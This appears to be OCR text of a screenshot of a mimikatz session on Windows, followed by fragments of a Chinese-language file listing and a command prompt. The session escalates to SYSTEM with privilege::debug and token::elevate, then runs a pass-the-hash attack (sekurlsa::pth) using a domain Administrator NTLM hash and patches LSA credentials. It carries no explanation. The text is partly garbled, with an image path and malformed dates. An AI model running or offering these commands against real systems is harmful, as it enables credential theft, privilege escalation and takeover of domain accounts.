 mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
260     {0;000003e7} 0 D 34135          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00054626} 1 F 463821      WIN71\test      S-1-5-21-3368598
907-490324373-3855542085-1001   (13g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 484183      NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # sekurlsa::pth /user:Administrator /domain:Y5NEKOAD /ntlm:85dafeeae5ea
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
|  PID  2512
|  TID  648
|  LSA Process is now R/W
|  LUID 0 ; 572154 (00000000:0008bafa)
\_ msv1_0   - data copy @ 00000000003DF360 : OK !
\_ kerberos - data copy @ 000000000044FB38
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000017415A8 (16) -> null
mimikatz #
搜索 Mimiktz
日期 类型 大小
0/10/21 20:43 系统文件 37 KB
0/10/21 20:43 应用程序 1,261 KB
0/10/21 20:43 应用程序扩展 47 KB
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
CH
15:45
2021/9/16